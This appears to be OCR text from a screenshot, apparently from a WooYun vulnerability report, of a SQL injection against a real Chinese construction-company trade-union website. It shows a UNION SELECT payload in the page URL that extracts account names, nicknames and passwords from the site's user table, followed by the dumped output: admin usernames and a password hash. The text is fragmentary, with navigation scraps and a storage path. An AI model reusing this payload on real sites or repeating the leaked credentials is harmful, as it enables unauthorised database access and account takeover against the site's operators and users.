 山西建工集团总承包公司工会-女工...
zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select 1,2,group_concat(id,0x Google
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select
1,2,group_concat(id,0x5c,account,0x5c,nickname,0x5c,password,0x5c,bind_account),4,5,6,7,8,9,10,11,12 from unbai_user
URL
ute
Enable Post data Enable Referrer
山西建工集团总承包公司工会
SHANXI CONSTRUCTION ENGINEERING GROUP CONTRACT FIRMS TRADE UNION
返回首页 工会简介 组宣民管 劳保技术 保障帮扶 女工风采 学习园地 基层动态
女工风采 LADY STYLE
提升素质
女工工作维权
最新推荐
公司勇夺集团第五届“建工...
女工工作维权 您当前所在位置：首页 > 女工风采
1\admin\管理员\7fef6171469e80d32c0559f88b377245\,2\adminlogin\网站管理员
\7fef6171469e80d32c0559f88b377245\
7
www.wooyun.org